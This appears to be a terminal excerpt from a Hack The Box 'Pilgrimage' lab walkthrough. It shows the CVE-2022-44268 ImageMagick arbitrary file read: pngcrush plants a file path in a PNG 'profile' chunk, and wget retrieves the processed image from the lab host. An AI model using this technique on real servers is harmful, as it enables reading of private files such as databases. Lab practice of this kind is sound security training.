 ┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─# pngcrush -text a "profile" "/var/db/pilgrimage" sample.png
  Recompressing IDAT chunks in sample.png to pngout.png
   Total length of data found in critical chunks            =      2206
   Best pngcrush method        =   4 (ws 15 fm 0 zl 9 zs 1) =      1201
CPU time decode 0.001211, encode 0.004867, other 0.000475, total 0.006932 sec
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─# wget http://pilgrimage.htb/shrunk/68b427e34ba53.png
--2025-08-31 10:46:09--  http://pilgrimage.htb/shrunk/68b427e34ba53.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2182 (2.1K) [image/png]
Saving to: ‘68b427e34ba53.png’
68b427e34ba53.png                   100%[===================================================================>]   2.13K  --.-KB/s    in 0s
2025-08-31 10:46:09 (462 MB/s) - ‘68b427e34ba53.png’ saved [2182/2182]
┌──(root㉿kali)-[~/Desktop/pilgrimage.htb/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC]
└─#